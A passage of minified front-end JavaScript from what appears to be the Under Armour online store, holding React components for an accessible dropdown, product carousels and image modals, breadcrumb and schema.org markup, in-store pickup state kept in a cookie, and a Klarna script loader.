u&&e.addEventListener("input",u),c&&e.addEventListener("change",c),()=>{u&&e.removeEventListener("input",u),c&&e.removeEventListener("change",c)}},[u,c]),(0,t.useEffect)(()=>{let e=h.current;function t(t){e.parentElement?.contains(t.target)||e.getAttribute("aria-expanded")===String(!0)&&e.setAttribute("aria-expanded",String(!1))}return document.addEventListener("click",t),()=>document.removeEventListener("click",t)},[]);let w={onMouseOver(e){h.current.setAttribute("aria-activedescendant",e.currentTarget.id)},onClick(e){let t=e.currentTarget;t.getAttribute("aria-disabled")!==String(!0)&&(h.current.value!==t.dataset.value&&(h.current.setAttribute("value",t.dataset.value),h.current.dispatchEvent(new InputEvent("input",{bubbles:!0})),h.current.dispatchEvent(new Event("change",{bubbles:!0}))),h.current.setAttribute("aria-expanded",String(!1)),h.current.focus())}},I=(0,t.useMemo)(()=>null==n?C[0]:y(n)?C.find(e=>e.value===n):{value:void 0,label:""},[n]);return(0,t.useEffect)(()=>{p&&x.current.setAttribute("value",I?.value?.toString()??d?.toString()??"")},[p,I?.value,d]),(0,a.jsxs)("div",{className:`${s.default.select} ${f}`,"data-select":!0,children:[(0,a.jsx)("input",{ref:x,name:o,value:p?void 0:I?.value??d??"",onChange:e=>{e?.target&&e?.target.value!==d&&C.some(t=>t.value===e.target.value)&&(h.current.value=e.target.value,c&&c(e))},type:"text",tabIndex:-1,"aria-hidden":!0,"aria-describedby":`${e}-error`}),(0,a.jsxs)("button",{ref:h,id:e,name:null!=o?`${o}-combobox`:void 0,type:"button",role:"combobox","aria-controls":`${e}-listbox`,"aria-haspopup":"listbox","aria-expanded":!1,value:I?.value??d??"","aria-activedescendant":`${e}-option-${I?.value??C[0]?.value}`,...g,...{onClick(e){let t=e.currentTarget,a=t.getAttribute("aria-expanded")===String(!0);t.setAttribute("aria-expanded",String(!a)),t.focus()},onKeyDown(e){let t=e.currentTarget,a=t.getAttribute("aria-expanded")===String(!0),s=t.getAttribute("aria-activedescendant"),i=document.getElementById(s);if("Enter"===e.key||" "===e.key){if(!a)return void("Enter"===e.key&&(e.preventDefault(),t.form?.requestSubmit()));e.preventDefault(),i?.click()}if("Tab"===e.key){if(!a)return;i?.click()}else if("Escape"===e.key)a&&t.setAttribute("aria-expanded",String(!1));else if("ArrowUp"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));i?t.setAttribute("aria-activedescendant",i.previousElementSibling?.id||i.id):t.setAttribute("aria-activedescendant",S.current.children[0].id)}else if("ArrowDown"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));i?t.setAttribute("aria-activedescendant",i.nextElementSibling?.id||i.id):t.setAttribute("aria-activedescendant",S.current.children[0].id)}else if("Home"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));t.setAttribute("aria-activedescendant",S.current.children[0].id)}else if("End"===e.key){if(e.preventDefault(),!a)return e.currentTarget.setAttribute("aria-expanded",String(!0));let s=S.current.children;t.setAttribute("aria-activedescendant",s[s.length-1].id)}else if(/[ -~]/.test(e.key)&&!e.altKey&&!e.metaKey&&!e.ctrlKey){if(!a)return t.setAttribute("aria-expanded",String(!0));clearTimeout(b.current),b.current=window.setTimeout(()=>v.current="",500),e.key.toLowerCase()!==v.current.toLowerCase()&&(v.current+=e.key);let s=Array.from(S.current.children).findIndex(e=>e.id===t.getAttribute("aria-activedescendant"))+1,i=C.map(e=>e.label),r=i.slice(s).concat(i.slice(0,s)).findIndex(e=>RegExp(`^${v.current}`,"i").test(e)),l=r+s,o=l>=i.length?l-i.length:l;if(r<0)return v.current="",void clearTimeout(b.current);t.setAttribute("aria-activedescendant",S.current.children[o].id)}}},children:[(0,a.jsx)("span",{className:I.value?"":s.default["untouched-label"],children:I?.label}),!g.disabled&&(0,a.jsx)(i.default,{size:"SM"})]}),(0,a.jsx)("ul",{ref:S,id:`${e}-listbox`,role:"listbox",hidden:!0,children:C.map(({label:s,value:i,disabled:l,...o})=>(0,t.createElement)("li",{...o,key:`${e}-option-${i}`,id:`${e}-option-${i}`,role:"option","aria-disabled":l,"aria-selected":i===I?.value,"data-label":s,"data-value":i,...w},s,(0,a.jsx)(r.default,{size:"XS"})))}),_&&(0,a.jsx)("fieldset",{"aria-hidden":"true",children:(0,a.jsx)("legend",{children:_})}),(0,a.jsx)("div",{id:`${e}-error`,role:"alert"})]})};e.s(["Option",()=>l,"Select",()=>o])},212222,e=>{"use strict";var t,a,s,i=((t={})[t.FULL=0]="FULL",t[t.COMPACT=1]="COMPACT",t[t.EXPANDED=2]="EXPANDED",t),r=((a={})[a.PRODUCT=0]="PRODUCT",a[a.CATEGORY=1]="CATEGORY",a),l=((s={}).PRODUCT_ID="productId",s.PRODUCT_URL="productUrl",s.LABEL="label",s.USERNAME="username",s.CATEGORY="category",s.TAG="tag",s.BRAND="brand",s.AGE_GENDER="age_gender",s);e.s(["CuralateFilterKey",()=>l,"CuralateGalleryType",()=>r,"SocialPostLayoutType",()=>i])},89358,e=>{e.v({fadeInOpacity:"SocialSwiperButtons-module-scss-module___pu2OG__fadeInOpacity",fadeInUp:"SocialSwiperButtons-module-scss-module___pu2OG__fadeInUp",modal:"SocialSwiperButtons-module-scss-module___pu2OG__modal",next:"SocialSwiperButtons-module-scss-module___pu2OG__next",prev:"SocialSwiperButtons-module-scss-module___pu2OG__prev","slider-nav":"SocialSwiperButtons-module-scss-module___pu2OG__slider-nav",slider_button:"SocialSwiperButtons-module-scss-module___pu2OG__slider_button"})},406992,e=>{"use strict";var t=e.i(843476),a=e.i(102305),s=e.i(471832),i=e.i(252171),r=e.i(89358);e.s(["default",0,function({activeSlide:e,totalSlides:l,modal:o,setDirection:n,hideNext:d}){let u=(0,s.useFormatMessage)();return(0,t.jsxs)("div",{"aria-label":u("social-carousel-control"),className:(0,a.default)(r.default["slider-nav"],{[r.default.modal]:o}),children:[(0,t.jsx)("button",{type:"button",className:(0,a.default)(r.default.slider_button,r.default.prev),"aria-label":u("cms-slider-prev-slide"),"aria-controls":"social-slider",onClick:()=>n(-1),disabled:0===e,children:(0,t.jsx)(i.ChevronUpIcon,{"data-caret-icon":!0})}),!d&&(0,t.jsx)("button",{type:"button",className:(0,a.default)(r.default.slider_button,r.default.next),"aria-label":u("cms-slider-next-slide"),"aria-controls":"social-slider",onClick:()=>n(1),disabled:e===l-1,children:(0,t.jsx)(i.ChevronUpIcon,{"data-caret-icon":!0})})]})}])},295463,e=>{"use strict";function t(e){return{"data-cache-id":e.id,"data-cache-time":e.time,"data-cache-segments":JSON.stringify(e.segments)}}e.s(["cacheDataToProps",()=>t])},769249,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 28 22",fill:"none",...(0,a.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M13.5547 21.5231C13.0039 21.5231 12.5469 21.3004 12.0195 20.7848L7.01562 16.0504C6.94531 15.9801 6.83984 15.945 6.72266 15.945H3.37109C1.77734 15.945 0.921875 15.0778 0.921875 13.3785V9.01917C0.921875 7.33167 1.77734 6.45277 3.37109 6.45277H6.72266C6.83984 6.45277 6.94531 6.41761 7.01562 6.3473L12.0195 1.6598C12.6172 1.0973 12.9805 0.851204 13.5312 0.851204C14.3281 0.851204 14.8789 1.4723 14.8789 2.23402V20.2106C14.8789 20.9723 14.3281 21.5231 13.5547 21.5231ZM23.4102 19.2262C22.9766 18.9332 22.918 18.3825 23.2461 17.902C24.5 16.0739 25.2617 13.6715 25.2617 11.1754C25.2617 8.67933 24.5234 6.25355 23.2461 4.44886C22.9062 3.96839 22.9766 3.41761 23.4102 3.12464C23.8438 2.83167 24.3828 2.93714 24.6992 3.38245C26.2109 5.42152 27.0781 8.28089 27.0781 11.1754C27.0781 14.07 26.1992 16.9059 24.6992 18.9684C24.3828 19.4137 23.8438 19.5192 23.4102 19.2262ZM19.0742 16.1676C18.5938 15.8278 18.5352 15.2653 18.8867 14.7731C19.5547 13.8239 19.9531 12.5348 19.9531 11.1754C19.9531 9.81605 19.5664 8.51527 18.8867 7.57777C18.5234 7.0973 18.5938 6.51136 19.0742 6.18324C19.4609 5.90199 20.0117 5.99574 20.3281 6.45277C21.2305 7.64808 21.7695 9.38245 21.7695 11.1754C21.7695 12.9684 21.2305 14.7145 20.3281 15.8981C20.0117 16.3551 19.4609 16.4371 19.0742 16.1676Z",fill:"currentColor"})})}e.s(["SoundOnIcon",()=>s],769249)},606886,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 23 24",fill:"none",...(0,a.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M16.8477 14.2223L15.0195 12.3942V3.39417C15.0195 3.2887 14.9492 3.23011 14.8672 3.23011C14.7969 3.23011 14.7266 3.26527 14.668 3.32386L10.0977 7.4723L8.84375 6.20667L13.9648 1.6598C14.5859 1.10902 14.9375 0.851204 15.5 0.851204C16.2852 0.851204 16.8477 1.4723 16.8477 2.23402V14.2223ZM20.6562 22.7535L0.582031 2.69105C0.230469 2.3512 0.230469 1.75355 0.582031 1.4137C0.933594 1.06214 1.51953 1.06214 1.87109 1.4137L21.9336 21.4762C22.2852 21.8278 22.2852 22.3903 21.9336 22.7535C21.5938 23.1051 21.0078 23.1051 20.6562 22.7535ZM5.04688 15.945C3.45312 15.945 2.65625 15.1481 2.65625 13.4489V8.96058C2.65625 8.26917 2.80859 7.74183 3.07812 7.36683L4.48438 8.77308V13.6012C4.48438 14.0348 4.68359 14.234 5.12891 14.234H8.92578C9.23047 14.234 9.37109 14.2809 9.60547 14.4918L15.2656 19.566L16.625 20.9137C16.3555 21.3121 15.9805 21.5231 15.5234 21.5231C14.9609 21.5231 14.5391 21.2887 13.9648 20.7848L8.67969 16.0504C8.59766 15.9801 8.50391 15.945 8.39844 15.945H5.04688Z",fill:"currentColor"})})}e.s(["SoundOffIcon",()=>s],606886)},895711,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 32 32",fill:"none",...(0,a.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M10.3281 28.8125C9.59375 28.8125 9 28.25 9 27.5156V4.3125C9 3.57812 9.59375 3 10.3281 3C11.0781 3 11.6719 3.57812 11.6719 4.3125V27.5156C11.6719 28.25 11.0781 28.8125 10.3281 28.8125ZM20.6562 28.8125C19.9219 28.8125 19.3281 28.25 19.3281 27.5156V4.3125C19.3281 3.57812 19.9219 3 20.6562 3C21.3906 3 22 3.57812 22 4.3125V27.5156C22 28.25 21.3906 28.8125 20.6562 28.8125Z",fill:"currentColor"})})}e.s(["PauseIcon",()=>s],895711)},316276,e=>{e.v({breadcrumbs:"Breadcrumbs-module-scss-module__6trfWq__breadcrumbs",fadeInOpacity:"Breadcrumbs-module-scss-module__6trfWq__fadeInOpacity",fadeInUp:"Breadcrumbs-module-scss-module__6trfWq__fadeInUp"})},958598,e=>{"use strict";var t=e.i(843476),a=e.i(647163),s=e.i(471832),i=e.i(683764),r=e.i(316276),l=e.i(103265),o=e.i(271645),n=e.i(309125),d=e.i(96830),u=e.i(279404),c=e.i(247570);let m=({children:e,href:a,...s})=>(0,t.jsx)(l.LocaleLink,{href:a,...s,children:e});e.s(["default",0,function({id:e,className:l="",trail:p=[],getCurrentCrumbBy:f,lastWithoutLink:_=!1,currentPath:g}){let h=(0,i.useLocale)(),v=(0,s.useFormatMessage)(),b=u.UaConfigPublicImpl.getDomainOrDefaultFromLocale(h),S=p.filter(e=>!e.hideFromBreadCrumbs&&!!e.id),x={"@context":"https://schema.org","@type":"BreadcrumbList",itemListElement:S.map(({name:e,url:t},a)=>({"@type":"ListItem",position:a+1,name:e,item:`https://${b}/${h}${(0,n.getUrlWithoutLocale)((0,d.ensureString)(t))}`}))};return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("script",{id:"ld_json_breadcrumbList","data-testid":"plp-schema",type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(x,null,2)}}),(0,t.jsx)("nav",{id:e,className:`${r.default.breadcrumbs} ${l}`.trim(),"aria-label":v("breadcrumb"),children:(0,t.jsx)("ol",{children:S.map(({name:e,url:s},i)=>{let r,l=i===S.length-1;("url"===f&&(0,a.removeTrailingSlash)(g)===(0,a.removeTrailingSlash)(`/${h}${s}`)||"position"===f&&l)&&(r="page");let n=l&&_,[u,p]=n?[r,void 0]:[void 0,r];return(0,t.jsx)(o.Fragment,{children:(0,t.jsx)("li",{"aria-current":u,children:(0,t.jsx)(c.default,{condition:!n,as:m,href:(0,d.ensureString)(s),"aria-current":p,children:e})})},e)})})})]})}])},879675,e=>{"use strict";let t=e.i(963489).useLazyQuery;e.s(["useLazyQueryWithAuth",0,t])},812557,225326,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(471832),i=e.i(774729),r=e.i(138413),l=e.i(462549),o=e.i(337303),n=e.i(160478);let d="preSelectedStore",u=()=>{let e=new n.default().get(d);try{return JSON.parse(e.replaceAll("\\",""))}catch(e){return null}},c=(e,t,a)=>{let s;new n.default().remove(d);let r=(s=e.pickupAvailability===i.PickupAvailability.UNAVAILABLE,{ID:e.storeCode,name:e.name||"",address1:e.address1||"",availableMsg:s?a:t,bopisSelected:!s,bopisStock:!s}),l=`"${JSON.stringify(r).replaceAll('"','\\"')}"`,o=new Date;o.setTime(o.getTime()+6048e5),document.cookie=`${d}=${l}; Path=/; Secure; SameSite=None; Expires=${o.toUTCString()};`};function m(e,t){return t&&t.bopisStatus?0===(t?.inventories?.find(t=>t.productId===e)?.inventory??0)?i.PickupAvailability.UNAVAILABLE:t.pickupAvailability:i.PickupAvailability.UNAVAILABLE}function p(e,t){return!!t&&m(e,t)!==i.PickupAvailability.UNAVAILABLE}e.s(["getPickupAvailability",()=>m,"isStoreAvailable",()=>p,"parseSelectedStoreCookie",0,u,"writeSelectedStoreCookie",0,c],225326);var f=e.i(647163),_=e.i(550530),g=e.i(529053);let h=(0,a.createContext)({selectedStore:void 0,setSelectedStore:f.noop,setSelectedViewerStore:f.noop,disabledInStoreProducts:void 0,setDisabledInStoreProducts:f.noop,productsOosAfterStoreChange:void 0,methodListener:f.noop,triggerEvent:f.noop,updateBasketItemStore:f.noop,splitItems:void 0,cartItemHasStorePickup:()=>!1});function v(){return(0,a.useContext)(h)}let b=(e,t)=>{let{cFromStoreId:a}=e,s=t?.storeCode;return"string"==typeof a&&""!==a.trim()&&"string"==typeof s&&""!==s.trim()&&a===s};e.s(["BopisContext",0,h,"cartItemHasStorePickup",0,b,"default",0,function({children:e}){let n=(0,s.useFormatMessage)(),d=(0,a.useMemo)(u,[]),[m,p]=(0,a.useState)(),{analyticsManager:f}=(0,l.useAnalytics)(),[v,S]=(0,a.useState)(void 0),{setSelectedStore:x,updateItems:C,cart:y}=(0,g.useCart)(),[w,I]=(0,a.useState)(),L=(0,a.useCallback)((e,t)=>{C([{item:e,store:t}]).then(t=>{t.success&&I(t.data.find(t=>t.sku===e.sku))})},[C]),j=(0,a.useCallback)(e=>{p(t=>t&&t.storeCode===e.storeCode?{...t,inventories:(0,o.mergeMaybe)(e=>e.productId,e.inventories,t.inventories)}:(c(e,n(`pick-up-${e.pickupAvailability}`),n("unavailable-for-pickup")),e))},[n]),k=(0,a.useCallback)(async(e,t)=>{let[a]=(0,o.partition)(y?.products||[],e=>!!e.cFromStoreId||e.sku===t),s=a.map(e=>({id:e.id,quantity:e.quantity})),i=await x({storeId:e.storeCode,cartItems:s});i.success&&S((0,_.productOosAfterStoreChange)(a,i?.cart?.products))},[y?.products,x]);(0,r.useQuery)(i.GetStoreDocument,{variables:{storeCode:m?.storeCode||d?.ID},skip:!!m||!d?.ID,fetchPolicy:"no-cache",onCompleted:({store:e})=>{e&&j(e)},onError:e=>f.fireApolloErrorShown(e)});let A=(0,a.useRef)(new Set),P=(0,a.useCallback)(e=>{A.current.clear(),e.forEach(e=>{A.current.add(e)})},[A]),E=(0,a.useCallback)(b,[]),F=(0,a.useMemo)(()=>({selectedStore:m,setSelectedStore:j,setSelectedViewerStore:k,disabledInStoreProducts:A.current,setDisabledInStoreProducts:P,productsOosAfterStoreChange:v,updateBasketItemStore:L,splitItems:w,cartItemHasStorePickup:E}),[E,v,m,P,j,k,w,L]);return(0,t.jsx)(h.Provider,{value:F,children:e})},"useBopis",()=>v],812557)},553818,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(92531),i=e.i(898067),r=e.i(647163),l=e.i(471832),o=e.i(188827);function n({className:e="",selectId:n,availableSizes:d,viewPreference:u,allSizes:c=Object.keys(i.SIZE_MAP),defaultMessageKey:m="size-like-mine",labelMessageKey:p="size-like-mine"}){let f=(0,l.useFormatMessage)(),_=(0,o.default)(),g=(0,a.useCallback)(e=>{let t="default"===e.target.value?null:e.target.value,a=(0,r.updateUrlParams)(_.asPath,{viewPreference:t,start:null,page:null});_.replace(a)},[_]);return(0,t.jsxs)("div",{className:`form-field ${e}`.trim(),children:[p&&(0,t.jsx)("label",{htmlFor:n,children:f(p)}),(0,t.jsxs)(s.Select,{id:n,value:u||"default",onChange:g,children:[(0,t.jsx)(s.Option,{value:"default",children:f(m)},"default"),c.map(e=>(0,t.jsx)(s.Option,{value:e,disabled:!d?.includes(e),children:f("athlete-wearing",{size:e})},e))]})]})}e.s(["default",()=>n])},377649,e=>{"use strict";var t=e.i(843476),a=e.i(471832),s=e.i(197030);function i({locale:e,pagePath:i="",pageName:r,speakableSelectors:l}){let o=(0,a.useFormatMessage)();if("en-us"!==e)return null;let n=(0,s.getDomainFromLocale)(e),d=`https://${n}/${e}`,u=i?`${d}${i}`:d,c={"@context":"https://schema.org","@type":"WebPage","@id":`${u}#webpage`,name:r?`${r} | Under Armour`:o("page-title-home"),url:u,inLanguage:"en-US",publisher:{"@type":"Organization",name:"Under Armour",url:`https://${n}/`},speakable:{"@type":"SpeakableSpecification",cssSelector:l}};return(0,t.jsx)("script",{id:"ld_json_webpage","data-testid":"webpage-schema",type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(c,null,2)}})}e.s(["WebPageSchema",()=>i,"default",0,i])},779428,e=>{"use strict";var t=e.i(271645),a=e.i(279404);let s={};function i(e){return a.UaConfigPublicImpl.isDevelopment&&!s[e]&&(s[e]={name:e,renderCount:0,lastUpdate:new Date}),(0,t.useEffect)(function(){a.UaConfigPublicImpl.isDevelopment&&(s[e].renderCount+=1,s[e].lastUpdate=new Date)}),s[e]}function r(){return s}e.s(["useDebugComponent",()=>i,"useDebugComponentInfo",()=>r])},577460,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,a.getEnhancedIconProps)(e),children:(0,t.jsxs)("g",{id:"UA_Icons_filter-light-interface-small-outlined 1",children:[(0,t.jsx)("path",{id:"Vector",fillRule:"evenodd",clipRule:"evenodd",d:"M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z",fill:"currentColor"}),(0,t.jsx)("path",{id:"Vector_2",fillRule:"evenodd",clipRule:"evenodd",d:"M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z",fill:"currentColor"})]})})}e.s(["FilterIcon",()=>s],577460)},461083,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 25 26",fill:"none",...(0,a.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z",fill:"currentColor"})})}e.s(["LikeIcon",()=>s],461083)},835574,e=>{e.v({fadeIn:"ProductFormContent-module-scss-module__Amlqeq__fadeIn",fadeInOpacity:"ProductFormContent-module-scss-module__Amlqeq__fadeInOpacity",fadeInUp:"ProductFormContent-module-scss-module__Amlqeq__fadeInUp","fit-scale":"ProductFormContent-module-scss-module__Amlqeq__fit-scale","model-specific-content":"ProductFormContent-module-scss-module__Amlqeq__model-specific-content","model-specific-content-alternate":"ProductFormContent-module-scss-module__Amlqeq__model-specific-content-alternate","store-pickup":"ProductFormContent-module-scss-module__Amlqeq__store-pickup"})},560802,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(460195),i=e.i(787534),r=e.i(251189),l=e.i(683764),o=e.i(640457),n=e.i(727346),d=e.i(835574),u=e.i(396632),c=e.i(525537),m=e.i(174080),p=e.i(286381),f=e.i(606734);function _(e){let[s,i,r]=(0,f.useModal)(),{selectedVariant:l}=(0,u.useProductDetailContext)(),o=(0,a.useCallback)(e=>e?i():r(),[i,r]);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(c.default,{...e,onOpenModal:i}),s&&(0,m.createPortal)((0,t.jsx)(p.default,{productId:e.variantSku,modalOpenStatus:s,setModalOpenStatus:o,showAvailability:!!l}),document.body)]})}var g=e.i(471832),h=e.i(550530),v=e.i(738818);let b=(0,a.memo)(function({product:e,sizeLikeMineSelector:c,pickupOption:m,onPickupOptionChange:p}){let f=(0,l.useLocale)(),{isMobile:b}=(0,r.useLayoutMeasurement)(),{isUAFitScaleEnabled:S}=(0,s.useSfccFlags)()||{},{isVariantLoading:x,selectedVariant:C}=(0,u.useProductDetailContext)(),y=h.FIT_TYPES.findIndex(t=>t.toLowerCase()===e.fitType?.toLowerCase()),w=y>=0&&"Apparel"===e.division&&S,I=(0,a.useMemo)(()=>C?.sku?C.sku:e.id,[e,C]),{user:L}=(0,i.useSession)(),j=(0,g.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[w&&(0,t.jsx)(v.AnimationWrapper,{children:(0,t.jsx)(o.ScaleDiagram,{className:d.default["fit-scale"],options:h.FIT_TYPES,selectedOption:y,children:h.FIT_TYPES.map(e=>(0,t.jsx)(o.ScaleItem,{label:j(`fit-scale-${e}`),description:j(`fit-scale-${e}-desc`)},e))})}),!b&&c,!1!==e.availableForInStorePickup&&"en-us"===f&&!L?.isVip&&(0,t.jsx)(v.AnimationWrapper,{children:(0,t.jsx)(_,{className:d.default["store-pickup"],variantSku:I,displayOption:n.StorePickupDisplays.PDP,isLoading:x,canShip:C?.orderable,tileView:!0,pickupOption:m,setPickupOption:p})})]})});e.s(["default",0,b],560802)},833696,e=>{e.v({fadeInOpacity:"ImagesModal-module-scss-module__CuOF0G__fadeInOpacity",fadeInUp:"ImagesModal-module-scss-module__CuOF0G__fadeInUp","images-modal":"ImagesModal-module-scss-module__CuOF0G__images-modal","images-modal--content":"ImagesModal-module-scss-module__CuOF0G__images-modal--content",lgDesktopUp:"ImagesModal-module-scss-module__CuOF0G__lgDesktopUp"})},32714,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(471832),i=e.i(224062),r=e.i(726065),l=e.i(886338),o=e.i(833696),n=e.i(102305),d=e.i(96830);let u=a.default.memo(function({images:e,startIndex:u,isOpen:m,onClose:p,onImageTransition:f,renderItem:_,vertical:g="lgDesktopUp"}){let h=(0,s.useFormatMessage)(),v=(0,a.useRef)({}),b=(0,a.useRef)({}),S=(0,a.useRef)({});function x(e){S.current?.children[e.currentTarget.value].scrollIntoView(!0)}return(0,a.useEffect)(()=>{m&&setTimeout(()=>{S.current?.children&&S.current?.children[u].scrollIntoView({behavior:"instant"}),b.current?.[u]&&(b.current[u].checked=!0)},100)},[b,m,u]),(0,t.jsx)(i.Dialog,{ref:v,isModalOpen:m,className:(0,n.default)(o.default["images-modal"],o.default[(0,d.ensureString)(g)]),"aria-labelledby":"images-modal-title",showCloseIcon:!1,onClose:p,borderless:!0,fullscreen:!0,disableAutofocus:!0,children:(0,t.jsxs)(i.Dialog.Content,{className:o.default["images-modal--content"],children:[(0,t.jsx)("h2",{id:"images-modal-title",className:"visually-hidden",children:h("list-of-images")}),(0,t.jsx)("ol",{ref:S,role:"listbox",onScroll:()=>{f?.();let e=g?window.matchMedia(l.default.lgDesktopUp):null,t=Array.from(S.current.children).reverse().find(t=>{let a;return a=t.getBoundingClientRect(),e&&e.matches?a.top<=.5*window.innerHeight:a.x<=.5*window.innerWidth}).dataset.index;b.current[t].checked=!0},children:e.map((e,a)=>(0,t.jsx)("li",{"data-index":a,children:_(a)},a))}),(0,t.jsxs)("button",{type:"button",onClick:p,children:[(0,t.jsx)(r.CloseIcon,{size:"SM"}),(0,t.jsx)("span",{className:"visually-hidden",children:h("close-dialog")})]}),(0,t.jsx)("fieldset",{ref:function(e){e?b.current=e.querySelectorAll("input"):b.current=null},"data-count":e.length,children:e.map((e,a)=>(0,t.jsx)(c,{index:a,onClick:x,onImageTransition:f},a))})]})})});function c({index:e,onClick:i,onImageTransition:r}){let l=(0,s.useFormatMessage)(),o=(0,a.useId)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("input",{id:o,name:"position",value:e,type:"radio","aria-labelledby":`image-modal-button-${e}`,onClick:i}),(0,t.jsxs)("label",{htmlFor:o,onClick:r,children:[(0,t.jsx)("span",{id:`image-modal-button-${e}`,className:"visually-hidden","aria-hidden":!0,children:l("scroll-to-product-image",{number:e+1})}),(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg","aria-hidden":!0,children:(0,t.jsx)("circle",{cx:"50%",cy:"50%",r:"50%"})})]})]})}e.s(["default",0,u])},353824,e=>{"use strict";var t=e.i(271645),a=e.i(3303),s=e.i(279404);function i(e){return(0,t.createElement)(a.default,{...e,key:"klarna",async:!0,src:s.UaConfigPublicImpl.klarnaUrl,"data-client-id":s.UaConfigPublicImpl.klarnaClientId})}e.s(["default",()=>i])},150498,e=>{"use strict";var t=e.i(271645),a=e.i(774729),s=e.i(462549);e.i(749542);var i=e.i(812557),r=e.i(879675);function l(e,l){let{selectedStore:o,setSelectedStore:n}=(0,t.useContext)(i.BopisContext),[d]=(0,r.useLazyQueryWithAuth)(a.GetStoreInventoryDocument),{analyticsManager:u}=(0,s.useAnalytics)();return(0,t.useEffect)(()=>{let t=e();o&&t.length&&!o.inventories?.some(e=>t.includes(e.productId))&&d({variables:{productIds:t,storeCode:o.storeCode},fetchPolicy:"no-cache",onCompleted:e=>{let 